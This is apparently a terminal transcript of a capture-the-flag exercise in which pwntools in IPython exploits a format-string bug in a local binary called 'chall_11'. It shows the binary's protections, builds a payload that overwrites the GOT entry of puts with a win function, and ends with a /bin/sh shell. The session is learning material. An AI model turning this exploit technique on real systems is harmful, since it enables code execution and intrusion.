 ┌──(kali㉿kali)-[~/16/pwns-main/chall_11]
└─$ ipython3
Python 3.11.8 (main, Feb  7 2024, 21:52:08) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.20.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: elf=ELF("./chall_11")
[*] '/home/kali/16/pwns-main/chall_11/chall_11'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
In [3]: payload = fmtstr_payload(7,{elf.got.puts:elf.sym.win},write_size='byte')
In [4]: p=process("./chall_11")
[x] Starting local process './chall_11'
[+] Starting local process './chall_11': pid 799945
In [5]: p.sendline(payload)
In [6]: p.interactive()
[*] Switching to interactive mode
Write what wear pants please
@
Uaa▒�
what
/bin/sh: 1: what: not found
ls
chall_11